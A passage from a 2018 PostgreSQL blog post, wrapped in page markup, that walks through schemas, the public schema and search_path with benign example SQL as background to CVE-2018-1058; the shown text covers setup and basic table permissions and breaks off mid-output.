3.2-.4 6.4-1.5 9.5-.3 1.6.6 2.3.1 2.9-1.2 3.3-7.3 6.7-14.5 10.1-21.8.7-1.5.3-2-1.3-2.1-3.6-.2-7.2-.5-10.9-.7zm86.6-119.1c17.3 17.7 31.8 37.8 43.2 59.8 1.1-16-27.4-55.5-43.2-59.8z"></path><path class="logo_svg__st2" d="M117.7 93.8c3.3 2.9 6.2 5.4 9.1 8.1 3.3 3.1 5.5 6.6 5.1 11.5-.2 3.2-1.9 6.2-4.6 8.1-6.9 5.2-15 6.7-23.2 7.5-7 .7-14.2.6-20.9-1.5-12.4-3.9-24.7-3.1-37-.2-7.6 1.8-9.3.3-8.7-7.4.6-7.5 2.9-14.6 4.7-21.8.3-1.2.9-1.3 2-1.2 4.2.5 11.6-3.4 13.6-7.2.4-.8 1-1.8.1-2.5s-1.7.3-2.3.9c-3 2.8-6.3 5.1-10.8 3.9-2.5-.6-2.8-2.1-1.2-4 .7-.9 1.4-1.2 2.3-.5 1.8 1.4 3.6 1.6 5.3.1 1.7-1.5 1.6-3.5 1-5.4-1.4-5.2-.3-6.8 5.1-6.8 2.3 0 4.6-.1 6.9 0 5.7.2 11.3-1.7 15.5-5.5 6.6-5.7 13.4-11.2 20.2-16.6.8-.6 2-1.1 1.7-2.3-.3-1.3-1.6-1-2.6-1.2-2.4-.3-4.3-1.5-5-3.9-.7-2.6 1.2-3.7 3.1-4.7 4.6-2.4 8.8-5.4 12.6-8.8 2.7-2.4 6.1-3.1 9.5-3.8 10.6-2.1 21.5-1.9 32.3-2.1 1.9-.1 3.7.3 5.4 1.2-1.5 1.5-3.4 1.7-4.9 2.7-1.4 1-2.6 2.2-3.6 3.7-1 1.6-2.1 3.8-.2 4.9 1.6.9 2.5-1.5 3.1-2.8 1.4-3 3.9-4.7 6.7-6 1 4.3-1.2 9.9-5.1 13.3-.9.8-2.7 1.3-1.9 2.8.8 1.5 2.4.8 3.7.4 5.8-2 11.2-8.8 9.7-14.9-.2-.8-.9-1.9.3-2.5.8-.4 1.5.4 2.2.7 4.8 2.5 8.4 6.4 11.8 10.4 10.9 13.3 22.6 26 30.8 41.2 4 7.4 7.6 14.9 11.7 22.2 5.8 10.3 6.1 20.9 3.8 32-3 14.4-8.7 27.5-17.7 39.1-.9 1.2-1.6 3.4-3.4 2.8-1.3-.4-2-2.3-2.3-3.9-2.8-12.6-4.2-25.3-2.2-38.2 1.9-12.3 4.7-24.6 4.3-37.2 0-.8.1-1.6 0-2.4-.1-1 0-2.2-1.5-2.2s-1.6 1.1-1.7 2.1c-.5 5.4-.7 10.8-1.5 16.1-1.7 11.7-6.1 22.1-15.5 29.7-3.6 2.9-8.3 3.8-12.4 5.9-1.5.7-4.5.7-3.5 3.1.7 1.8 3.5 1.4 5.3.7 5-1.9 10.1-3.7 14.6-6.7 5.3-3.5 5.2-3.5 6.3 3.1s0 12.8-1.8 19c-2.1 7.6-4.2 15.1-1.2 22.9.5 1.3-.1 2-1.2 2.8-18 13.5-38.3 20.2-60.9 20.1-11.8-.1-23.6-2.1-34.8-6.1-2.6-.9-3-2.2-2.1-4.6 4.2-10.8 8.3-21.6 12.6-32.4 1.6-4.1 4.3-7.6 6.7-11.2 1.1-1.6 2.8-2.3 4.7-2.5 2.1-.2 4.1-.6 6.2-.6 12.9.3 20.6-7.4 26.9-17.3 1-1.6 1.7-3.2-.2-4.4s-3.2.3-4.1 1.8c-7.4 11.8-18 16-31.5 13.5-12-2.2-24-.4-36 .2-12.1.6-21.7-4.6-29.3-13.8-1.9-2.3-1.1-3 1.7-3.4 12.2-1.9 24.3.4 36.3 1.6 4.9.5 9.8.9 14.7 1.4 10.6 1 20.1-2.2 29.3-7.2 10.3-5.6 8.5-22.2 1.5-28.2-3.7-3-7.9-5.6-13.6-5.6zm14.6-42.3c-4.8-.1-11 3-13.9 6.7-.7.9-1 1.9-.4 2.8.6 1.1 1.6.5 2.4 0 1.2-.9 1.5.3 2.1.8 4 3.6 9.2 2.6 11.4-2.1.8-1.7.3-4 3-4.8.7-.2.4-1.6-.6-2.1-1.3-.8-2.7-1.2-4-1.3zM79.8 103c3-.5 5.7-1.4 7.4-4 .8-1.2.8-2.3-.1-3.4-1-1.1-1.8-1-3-.4-1.6.8-3.4 1.6-5.1 1.9-4.4.5-8.9 1.2-12.2-3-.7-.9-1.3-2.6-2.8-1.7-1.4.9.1 2.3.3 3.4.1.7.9 1.3 1.4 1.9 3.6 4.5 9.3 4 14.1 5.3zm-5.4-19.7c-2.2.3-4.5.4-4.8 3.3-.2 2.2 3.5 7.3 5.3 7.4 1.9.1 4.1-2.6 4-5.2-.1-3.1-2-5.4-4.5-5.5z"></path><path class="logo_svg__st2" d="M92.6 153.1c3.7.3 7.3.6 11 .8 1.6.1 2 .6 1.3 2.1-3.4 7.3-6.8 14.5-10.1 21.8-.6 1.3-1.3 1.8-2.9 1.2-3.1-1.1-6.3-.1-9.5.3-.9.2-1.7.9-1.8 1.9-.2 1 .6 1.7 1.5 2.1.8.5 1.9.8 2.7 1.4 3.7 2.4 4.7 5.3 3.3 9.4-3 8.8-3 8.8-11.1 4l-3.2-1.9c-10.1-6-11.7-9.2-9.5-20.6 1.4-7.3 5.3-13.4 10.2-18.7 4-4.4 9.5-4 14.8-3.9 1 0 2.2.1 3.3.1z"></path><path class="logo_svg__st0" d="M107.1 17.9c-1.6 2.6-2.2 5.6-1.7 8.6.3 2.6-.7 4.4-2.6 6-2.4 2.2-5.2 4.1-8.1 5.6-5.5 2.6-7.6 7.3-7.8 12.7-.1 5.9-2.2 10.3-7.3 13.2-1.9 1-2.9 3.3-5.2 3.6-2.7 2.9-6.1 3.7-9.9 3.6-2.4-.1-4.8 0-7.2 0-4.9 0-8.1 2.2-9.7 6.7-1.2 3.3-2.9 6.1-5.8 8.3-1.7 1.2-2.9 3-3.5 5-2.6 9.9-5.8 19.7-6.8 29.9-.5 5.3.8 9.7 6.1 12 .5.2.9.6 1.1 1.1 5.8 11 15.1 17.9 26.8 21.6 2.9.9 2.7 1.8 1.1 3.7l-3.9 4.8c-3.5 4.5-5.4 9.5-4.9 15.3.1 1 .3 2-.5 3.2-4.6-3.7-8.1-8.2-11.5-12.7-12.6-16.8-19-35.8-19.5-56.7-.4-21.4 5.8-41.3 18.9-58.5 7.7-10.2 16.9-19.1 28.5-25 10-6.4 21-10.1 33.4-12zm72.1 16.2c17.3 17.7 31.8 37.8 43.2 59.8 1.1-16-27.4-55.5-43.2-59.8zM122 16.4c-2.9 0-5.9-.1-8.8 0-1 0-2.8.3-2.1 1.8 1.3 2.5 2.7 5.1 4.8 6.9 1.6 1.3 4.1 0 6.1-.6l14.4-1.6h20.4c-6.7-3.5-13.9-4.7-21.1-5.2-4.6.3-9-2-13.7-1.3z"></path><path class="logo_svg__st1" d="M132.3 51.5c1.4.1 2.7.5 3.9 1.2 1.1.6 1.3 1.9.6 2.1-2.6.7-2.2 3.1-3 4.8-2.2 4.7-7.4 5.7-11.4 2.1-.6-.5-.9-1.7-2.1-.8-.7.5-1.7 1.2-2.4 0-.6-.9-.3-1.9.4-2.8 3-3.6 9.2-6.6 14-6.6zM79.8 103c-4.8-1.4-10.5-.9-14.2-5.4-.5-.6-1.3-1.2-1.4-1.9-.2-1.1-1.7-2.5-.3-3.4 1.5-.9 2.1.9 2.8 1.7 3.3 4.2 7.8 3.5 12.2 3 1.8-.2 3.5-1.1 5.1-1.9 1.2-.6 2.1-.7 3 .4.9 1.1.9 2.3.1 3.4-1.6 2.7-4.3 3.6-7.3 4.1z"></path><path class="logo_svg__st1" d="M74.4 83.3c2.5 0 4.4 2.4 4.5 5.5 0 2.5-2.1 5.3-4 5.2-1.8-.1-5.5-5.2-5.3-7.4.3-2.9 2.6-3 4.8-3.3z"></path></svg></a><div class="hidden flex-grow justify-between lg:flex"><div class="flex"><div class="flex items-center" data-headlessui-state=""><div class="group relative index-1"><button class="group/btn relative flex h-full items-center gap-1 py-2 px-3 text-sm rounded-md transition-colors font-[550] text-slate-900 dark:text-white" type="button" aria-expanded="false" data-headlessui-state="">Products<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" class="size-5 -mr-1 relative top-px text-slate-400 dark:text-white/60"><path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"></path></svg></button><div class="left-0 lg:[.index-1_&amp;]:left-[-57px] xl:[.index-1_&amp;]:left-[-195px] lg:[.index-4_&amp;]:left-[-367px] xl:[.index-4_&amp;]:left-[-505px] origin-top-left absolute top-full mt-6 z-10 w-max lg:max-w-[calc(100vw-60px)] xl:max-w-[1216px] transform overflow-hidden rounded-xl bg-white dark:bg-gray-900 shadow-lg ring-1 ring-black/5 dark:ring-gray-700" hidden="" style="display:none" id="headlessui-popover-panel-:R14makr9:" tabindex="-1" data-headlessui-state=""><div class="flex"></div></div></div></div><div style="position:fixed;top:1px;left:1px;width:1px;height:0;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0;display:none"></div><div class="flex items-center" data-headlessui-state=""><div class="group relative index-2"><button class="group/btn relative flex h-full items-center gap-1 py-2 px-3 text-sm rounded-md transition-colors font-[550] text-slate-900 dark:text-white" type="button" aria-expanded="false" data-headlessui-state="">Cloud<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" class="size-5 -mr-1 relative top-px text-slate-400 dark:text-white/60"><path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"></path></svg></button><div class="left-0 lg:[.index-1_&amp;]:left-[-57px] xl:[.index-1_&amp;]:left-[-195px] lg:[.index-4_&amp;]:left-[-367px] xl:[.index-4_&amp;]:left-[-505px] origin-top-left absolute top-full mt-6 z-10 w-max lg:max-w-[calc(100vw-60px)] xl:max-w-[1216px] transform overflow-hidden rounded-xl bg-white dark:bg-gray-900 shadow-lg ring-1 ring-black/5 dark:ring-gray-700" hidden="" style="display:none" id="headlessui-popover-panel-:R156akr9:" tabindex="-1" data-headlessui-state=""><div class="flex"></div></div></div></div><div style="position:fixed;top:1px;left:1px;width:1px;height:0;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0;display:none"></div><div class="flex items-center" data-headlessui-state=""><div class="group relative index-3"><button class="group/btn relative flex h-full items-center gap-1 py-2 px-3 text-sm rounded-md transition-colors font-[550] text-slate-900 dark:text-white" type="button" aria-expanded="false" data-headlessui-state="">Solutions<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" class="size-5 -mr-1 relative top-px text-slate-400 dark:text-white/60"><path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"></path></svg></button><div class="left-0 lg:[.index-1_&amp;]:left-[-57px] xl:[.index-1_&amp;]:left-[-195px] lg:[.index-4_&amp;]:left-[-367px] xl:[.index-4_&amp;]:left-[-505px] origin-top-left absolute top-full mt-6 z-10 w-max lg:max-w-[calc(100vw-60px)] xl:max-w-[1216px] transform overflow-hidden rounded-xl bg-white dark:bg-gray-900 shadow-lg ring-1 ring-black/5 dark:ring-gray-700" hidden="" style="display:none" id="headlessui-popover-panel-:R15makr9:" tabindex="-1" data-headlessui-state=""><div class="flex"></div></div></div></div><div style="position:fixed;top:1px;left:1px;width:1px;height:0;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0;display:none"></div><div class="flex items-center" data-headlessui-state=""><div class="group relative index-4"><button class="group/btn relative flex h-full items-center gap-1 py-2 px-3 text-sm rounded-md transition-colors font-[550] text-slate-900 dark:text-white" type="button" aria-expanded="false" data-headlessui-state="">Developer?<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" class="size-5 -mr-1 relative top-px text-slate-400 dark:text-white/60"><path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"></path></svg></button><div class="left-0 lg:[.index-1_&amp;]:left-[-57px] xl:[.index-1_&amp;]:left-[-195px] lg:[.index-4_&amp;]:left-[-367px] xl:[.index-4_&amp;]:left-[-505px] origin-top-left absolute top-full mt-6 z-10 w-max lg:max-w-[calc(100vw-60px)] xl:max-w-[1216px] transform overflow-hidden rounded-xl bg-white dark:bg-gray-900 shadow-lg ring-1 ring-black/5 dark:ring-gray-700" hidden="" style="display:none" id="headlessui-popover-panel-:R166akr9:" tabindex="-1" data-headlessui-state=""><div class="flex"></div></div></div></div><div style="position:fixed;top:1px;left:1px;width:1px;height:0;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0;display:none"></div><a class="flex h-full items-center py-2 px-3 transition ease-in-out duration-150 text-base lg:text-sm group-hover/link:text-blue-600 font-[550] dark:!text-white text-slate-900 dark:text-white" href="/customers">Customers</a><a class="flex h-full items-center py-2 px-3 transition ease-in-out duration-150 text-base lg:text-sm group-hover/link:text-blue-600 font-[550] dark:!text-white text-slate-900 dark:text-white" href="/pricing">Pricing</a></div><div class="flex"><a aria-current="page" class="flex h-full items-center py-2 px-3 transition ease-in-out duration-150 text-base lg:text-sm group-hover/link:text-blue-600 font-[550] dark:!text-white text-blue-600" href="/blog">Blog</a><a class="flex h-full items-center py-2 px-3 transition ease-in-out duration-150 text-base lg:text-sm group-hover/link:text-blue-600 font-[550] dark:!text-white text-slate-900 dark:text-white" href="/contact">Contact</a><div class="ml-3 flex items-center gap-3"><div class="flex items-center" data-headlessui-state=""><div class="group relative index-1"><button class="group/btn relative flex h-full items-center gap-1 py-2 px-3 text-sm rounded-md transition-colors btn font-sans border border-blue-600/50 hover:border-blue-700 hover:bg-blue-700 text-blue-600 hover:text-white" type="button" aria-expanded="false" data-headlessui-state="">Login<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" class="size-5 -mr-1 relative top-px text-blue-600/50 group-hover/btn:text-white/60"><path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"></path></svg></button><div class="right-0 origin-top-right absolute top-full mt-6 z-10 w-max lg:max-w-[calc(100vw-60px)] xl:max-w-[1216px] transform overflow-hidden rounded-xl bg-white dark:bg-gray-900 shadow-lg ring-1 ring-black/5 dark:ring-gray-700" hidden="" style="display:none" id="headlessui-popover-panel-:R2bqakr9:" tabindex="-1" data-headlessui-state=""><div class="flex"><div class="flex flex-col justify-between gap-4 lg:gap-x-7 lg:gap-y-0"><div class="flex-1 flex flex-col lg:max-w-80 gap-y-0.5"><div class="px-7 py-3.5"><div class="group/link flex flex-col space-y-1 relative -mx-3 px-3 lg:  py-2 after:z-[-1] after:absolute after:inset-0 after:bg-gradient-to-br after:from-blue-50 after:to-blue-100 after:rounded-lg after:opacity-0 hover:after:opacity-100 after:scale-90 hover:after:scale-100 after:transition-all after:duration-150 dark:after:bg-blue-600 dark:after:from-blue-600 dark:after:to-blue-600"><a href="https://access.crunchydata.com" class="transition ease-in-out duration-150 text-base lg:text-sm group-hover/link:text-blue-600 font-[550] dark:!text-white text-slate-900 dark:text-white">Access Portal<span class="absolute inset-0" aria-hidden="true"></span></a></div><div class="group/link flex flex-col space-y-1 relative -mx-3 px-3 lg:  py-2 after:z-[-1] after:absolute after:inset-0 after:bg-gradient-to-br after:from-blue-50 after:to-blue-100 after:rounded-lg after:opacity-0 hover:after:opacity-100 after:scale-90 hover:after:scale-100 after:transition-all after:duration-150 dark:after:bg-blue-600 dark:after:from-blue-600 dark:after:to-blue-600"><a href="https://www.crunchybridge.com/login" class="transition ease-in-out duration-150 text-base lg:text-sm group-hover/link:text-blue-600 font-[550] dark:!text-white text-slate-900 dark:text-white">Crunchy Bridge<span class="absolute inset-0" aria-hidden="true"></span></a></div></div></div></div></div></div></div></div><div style="position:fixed;top:1px;left:1px;width:1px;height:0;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0;display:none"></div><a href="https://www.crunchybridge.com/register" class="btn font-sans py-2 px-3 text-sm font-[550] bg-blue-600 text-white hover:bg-blue-700 focus:bg-blue-700 active:bg-blue-700 group-focus-within:bg-blue-700">Create Account</a></div></div></div><div class="-my-2 -mr-2 lg:hidden"><button class="inline-flex items-center justify-center rounded-md bg-white dark:bg-gray-900 p-2 text-slate-400 dark:text-slate-100 hover:dark:bg-gray-800 hover:dark:text-white hover:bg-gray-100 hover:text-slate-500 focus:outline-none focus:ring-2 focus:ring-inset focus:ring-primary" type="button" aria-expanded="false" data-headlessui-state=""><span class="sr-only">Open menu</span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" aria-hidden="true" class="h-6 w-6"><path stroke-linecap="round" stroke-linejoin="round" d="M4 6h16M4 12h16M4 18h16"></path></svg></button></div></div></nav><div style="position:fixed;top:1px;left:1px;width:1px;height:0;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0;display:none"></div><div class="flex-grow"><article class="bg-gradient-to-b from-gray-50 to-white relative blog blog-article flex lg:flex-row-reverse justify-center gap-12 xl:gap-14 px-4 md:px-6 lg:px-8"><div class="hidden lg:block"><div class="top-[190px] sticky shrink-0 pb-12"><button type="button" aria-hidden="true" style="position:fixed;top:1px;left:1px;width:1px;height:0;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0"></button><div class="flex gap-1" role="tablist" aria-orientation="horizontal"><button class="opacity-50 aria-selected:opacity-100" id="headlessui-tabs-tab-:Rmb4r9:" role="tab" type="button" aria-selected="true" tabindex="0" data-headlessui-state="selected"><img alt="Avatar for Jonathan S. Katz" src="/build/_assets/default.png-W4XGD4DB.webp" class="w-14 h-14 rounded-full inline-block object-cover" loading="lazy"/></button></div><div><div class="" id="headlessui-tabs-panel-:Rqb4r9:" role="tabpanel" tabindex="0" data-headlessui-state="selected"><div class="flex items-center mt-[42px] gap-2"><p class="font-display font-semibold">Jonathan S. Katz</p></div><div class="flex"><p class="font-mono text-xs flex gap-1.5 mt-1"><time dateTime="Fri Mar 02 2018 04:00:00 GMT-0500 (Eastern Standard Time)">Mar 2, 2018</time><span aria-hidden="true" class="font-bold">·</span><span>16<!-- --> min read</span></p></div><a class="text-primary text-xs" href="/blog/author/jonathan-s-katz">More by this author</a></div></div><div class="py-8 flex"><div class="h-0.5 bg-primary w-10"></div><div class="h-0.5 bg-primary w-5 ml-2"></div><div class="h-0.5 bg-primary w-1 ml-2"></div></div><div class="animate-appear"><h2 class="h4 font-normal font-sans text-gray-500 text-xs uppercase">Latest Articles</h2><ul class="w-56 mt-4 flex flex-col gap-4"><li class="font-display font-semibold text-xs"><a class="hover:text-primary block text-pretty" href="/blog/postgres-18-new-default-for-data-checksums-and-how-to-deal-with-upgrades">Postgres 18 New Default for Data Checksums and How to Deal with Upgrades</a></li><li class="font-display font-semibold text-xs"><a class="hover:text-primary block text-pretty" href="/blog/postgis-performance-simplification">PostGIS Performance: Simplification</a></li><li class="font-display font-semibold text-xs"><a class="hover:text-primary block text-pretty" href="/blog/postgres-scan-types-in-explain-plans">Postgres Scan Types in EXPLAIN Plans</a></li><li class="font-display font-semibold text-xs"><a class="hover:text-primary block text-pretty" href="/blog/postgis-performance-data-sampling">PostGIS Performance: Data Sampling</a></li><li class="font-display font-semibold text-xs"><a class="hover:text-primary block text-pretty" href="/blog/postgis-performance-intersection-predicates-and-overlays">PostGIS Performance: Intersection Predicates and Overlays</a></li></ul></div></div></div><div class="!max-w-3xl w-full py-8 md:py-16 flex-1"><div class="inline-flex flex-row items-center gap-1"><span class="space-x-2"><a class="bg-primary/10 text-primary hover:bg-primary hover:text-white border-primary/70 hover:border-primary font-mono text-xs rounded transition-colors border px-2 py-1 duration-100" href="/blog/topic/security">Security</a></span></div><h1 class="font-display text-2xl md:text-3xl font-bold tracking-tight lg:text-4xl mt-4 md:mt-8 text-pretty">Demystifying Schemas &amp; search_path through Examples</h1><div class="flex flex-col gap-2 mt-8 lg:hidden"><button type="button" aria-hidden="true" style="position:fixed;top:1px;left:1px;width:1px;height:0;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0"></button><div class="flex gap-1" role="tablist" aria-orientation="horizontal"><button class="opacity-50 aria-selected:opacity-100" id="headlessui-tabs-tab-:R1ct4r9:" role="tab" type="button" aria-selected="true" tabindex="0" data-headlessui-state="selected"><img alt="Avatar for Jonathan S. Katz" src="/build/_assets/default.png-W4XGD4DB.webp" class="w-12 h-12 rounded-full inline-block object-cover" loading="lazy"/></button></div><div><div class="" id="headlessui-tabs-panel-:R1kt4r9:" role="tabpanel" tabindex="0" data-headlessui-state="selected"><div class="flex items-center gap-2"><p class="font-display font-semibold">Jonathan S. Katz</p></div><div class="flex"><p class="font-mono text-xs flex gap-1.5 mt-1"><time dateTime="Fri Mar 02 2018 04:00:00 GMT-0500 (Eastern Standard Time)">Mar 2, 2018</time><span aria-hidden="true" class="font-bold">·</span><span>16<!-- --> min read</span><span aria-hidden="true" class="font-bold">·</span><a class="text-primary text-xs" href="/blog/author/jonathan-s-katz">More by this author</a></p></div></div></div></div><main class="article prose prose-sm md:prose-base prose-headings:font-display prose-headings:font-bold max-w-none mt-8 lg:mt-10"><p>On March 1, 2018, the PostgreSQL community released <a href=https://www.postgresql.org/about/news/1834/>version 10.3</a> and other supported versions of PostgreSQL.  The release centered around a disclosed security vulnerability designated CVE-2018-1058, which is related to how a user can accidentally or maliciously "create like-named objects in different schemas that can change the behavior of other users' queries."<p>The PostgreSQL community released a <a href=https://wiki.postgresql.org/wiki/A_Guide_to_CVE-2018-1058:_Protect_Your_Search_Path>guide</a> around what exactly CVE-2018-1058 is and how to protect your databases. However, we thought it would also be helpful to look into what schemas are in PostgreSQL, how they are used under normal operations, and how to investigate your schemas to look for and eliminate suspicious functions.<p>The examples below are all via the command-line. You will need to have at least two terminal windows available to make connections to your database. Certain operations, such as inspecting what schemas and functions are in your database, are much easier to perform with a graphical tool like <a href=https://www.pgadmin.org/>pgAdmin4</a>.<h2 id=setup><a href=#setup>Setup</a></h2><p>In this example, there are three user accounts:<ul><li>A database superuser. In my database, the superuser is named “jkatz” and already exists<li>alice<li>bob</ul><p>You can create alice and bob using the “createuser” command which comes with a PostgreSQL installation:<pre><code class=language-pgsql>createuser alice
createuser bob
</code></pre><p>If you create alice and bob some other way, please ensure that they do not have any special status, i.e. they:<ul><li>Cannot create other databases<li>Cannot create other users<li>Are not superusers themselves</ul><p>You may opt to set a password, but the examples below do not require one.<p>Also in the examples below, we will be distinguishing between who is executing the queries.<ul><li>Queries highlighted in blue are executed by alice<li>Queries highlighted in orange are executed by bob<li>Queries highlighted in red are executed by the superuser. In the examples below, the superuser is named "jkatz"</ul><p>If you ever get lost as to which user is logged into which connection, you can run the following code to determine who you are currently logged in as:<pre><code class=language-pgsql>SELECT SESSION_USER;
</code></pre><p>We will be using PostgreSQL 10 in this example. If you are on an older version of PostgreSQL, if you see a phrase like:<pre><code class=language-pgsql>id int GENERATED BY DEFAULT AS IDENTITY PRIMARY KEY
</code></pre><p>you can replace it with:<pre><code class=language-pgsql>id serial PRIMARY KEY
</code></pre><p>Finally, to complete the setup, create a new database called <code>theworld</code> that is owned by alice:<pre><code class=language-pgsql>createdb -O alice theworld
</code></pre><p>In two separate terminal windows, connect to <code>theworld</code> as alice and bob respectively:<pre><code class=language-pgsql>psql -U alice theworld
psql -U bob theworld
</code></pre><p><strong>What are Schemas?</strong> Before defining what a schema is, we need to define what an <a href=https://www.postgresql.org/docs/current/static/ddl-others.html>object</a> is in PostgreSQL. PostgreSQL is more than just a relational database: it was designed to be an <a href=https://www.postgresql.org/docs/current/static/intro-whatis.html>object-relational database</a>, and within PostgreSQL there exist many kinds of objects:<ul><li>Data types<li>Tables<li>Functions<li>Operators<li>Views<li>Triggers</ul><p>and more.<p><a href=https://www.postgresql.org/docs/current/static/ddl-schemas.html>Schemas</a> allow users to namespace and group objects together within a database. For instance, with schemas you can do the following:<ul><li>Group specific parts of your application together, e.g. <code>accounts</code> in one part, <code>payments</code> in another<li>Keep 3rd-party applications or foreign data tables separate from your primary application to avoid naming conflicts<li>Isolate users to specific schemas so their work does not conflict with each other</ul><p>By default, a schema named <code>public</code> is created in every new PostgreSQL database. To see this, as alice run the following command, which lists all schemas in a database:<pre><code class=language-pgsql>\dn
</code></pre><p>You should see output like this:<pre><code class=language-txt>List of schemas

 Name   | Owner
--------+-------
 public | jkatz
</code></pre><p>Also by default in PostgreSQL, any user who can connect to a database can create new objects to the public schema. This will be explored in depth in the following examples.<h2 id=exploring-the-public-schema><a href=#exploring-the-public-schema>Exploring the “public” schema</a></h2><p>In many applications, you are working with the public schema implicitly without realizing it. For instance, as alice, try creating a table:<pre><code class=language-pgsql>CREATE TABLE vegetables (
    id int GENERATED BY DEFAULT AS IDENTITY PRIMARY KEY,
    vegetable_name varchar(255) NOT NULL UNIQUE
);
</code></pre><p>Now get a list of all tables in the database by using the following command:<pre><code class=language-pgsql>\dt
</code></pre><p>which should return:<pre><code class=language-txt>List of relations

 Schema | Name       | Type  | Owner
--------+------------+-------+-------
 public | vegetables | table | alice
</code></pre><p>The result: alice created a table named <code>vegetables</code> in the <code>public</code> schema of <code>theworld</code> database. We could have also executed:<pre><code class=language-pgsql>CREATE TABLE public.vegetables (
    id int GENERATED BY DEFAULT AS IDENTITY PRIMARY KEY,
    vegetable_name varchar(255) NOT NULL UNIQUE
);
</code></pre><p>and generated the same result, but we did not have to. Why?<h3 id=the-search-path><a href=#the-search-path>The search path</a></h3><p>PostgreSQL knows what schema it is currently in based on the schema <a href=https://www.postgresql.org/docs/current/static/ddl-schemas.html#DDL-SCHEMAS-PATH>search path</a>. When PostgreSQL is given an unqualified object name (more on that in a second), it uses the search path to determine what order it should search the schemas to find objects. You can use the command <code>SHOW search_path;</code> to view your current search path, which if you run that as alice you will see:<pre><code class=language-pgsql> search_path
-----------------
 "$user", public
</code></pre><p>which is the default. <code>"$user"</code> is a special option that says if there is a schema that matches the current user (vis-à-vis <code>SELECT SESSION_USER;</code>), then search within that schema. If there are entries in the search path for nonexistent schemas, then they are ignored.<p>You can set the "<code>search_path</code>" per-transaction, per-session, or as a <a href=https://www.postgresql.org/docs/current/static/runtime-config-client.html>database configuration setting</a>.<p>Using the default settings, if you execute this query as alice:<pre><code class=language-pgsql>INSERT INTO vegetables (vegetable_name) VALUES ('asparagus'), ('broccoli'), ('eggplant');
</code></pre><p>PostgreSQL searches each schema to see where a table called <code>vegetables</code> exists. As there is no schema named alice, PostgreSQL then searches the <code>public</code> schema and performs the <code>INSERT</code>.<h3 id=quick-digression-qualified-object-names><a href=#quick-digression-qualified-object-names>Quick Digression: Qualified Object Names</a></h3><p>A qualified object name is considered to be of the format <em><code>schema.table</code></em>, or in the case of the above example:<p><em><code>public.vegetables</code></em><p>You can also write a qualified object name in the <em><code>database.schema.table</code></em> format, or in the case of the above example:<p><em><code>theworld.public.vegetables</code></em><p>This might lead you to think: does PostgreSQL support cross-database queries outside of the box? The short answer is: no. Try it out!  Open a new terminal window and run the following:<pre><code class=language-shell>createdb -O alice newworld

psql -U alice newworld -c "SELECT * FROM theworld.public.vegetables;"

ERROR: cross-database references are not implemented: "theworld.public.vegetables"
</code></pre><p>*<em>What about "bob?" Multiple users and the <code>public</code> schema</em><p>Recall that bob also has access to the database <code>theworld</code> and decides that he wants to see all of the tables in the database. As bob run:<pre><code class=language-pgsql>\dt
</code></pre><p>and you should see:<pre><code class=language-pgsql>List of relations

 Schema | Name       | Type  | Owner

--------+------------+-------+-------

 public | vegetables | table | alice
</code></pre><p>So bob is able to see that alice owns a table called <code>vegetables</code> within the <code>public</code> schema. As bob try looking at the contents inside of <code>vegetables</code>:<pre><code class=language-pgsql>SELECT * FROM vegetables;
</code></pre><p>You should receive this error:<pre><code class=language-pgsql>ERROR: permission denied for relation vegetables
</code></pre><p>Even though bob has access to the <code>public</code> schema, it does not mean he can interact with every object that has been created in it. In this case, the owner of the <code>vegetables</code> table, alice, did not <a href=https://www.postgresql.org/docs/current/static/sql-grant.html>GRANT</a> any permissions to bob and thus he cannot view the content.<p>bob can create his own objects within the <code>public</code> schema. As bob run the following query:<pre><code class=language-pgsql>CREATE TABLE fruits (
    id int GENERATED BY DEFAULT AS IDENTITY PRIMARY KEY,
    fruit_name varchar(255) NOT NULL UNIQUE
);
</code></pre><p>First, as bob, look at the updated list of tables:<pre><code class=language-pgsql>\dt
</code></pre><p>List of relations<pre><code class=language-pgsql> Schema | Name       | Type  | Owner
--------+------------+-------+-------
 public | fruits     | table | bob
 public | vegetables | table | alice
</code></pre><p>As bob, try inserting and retrieving some last names:<pre><code class=language-pgsql>INSERT INTO fruits (fruit_name) VALUES ('apple'), ('banana'), ('pear');
SELECT * FROM fruits;

 id | fruit_name
----+------------
 1  | apple
 2  | banana
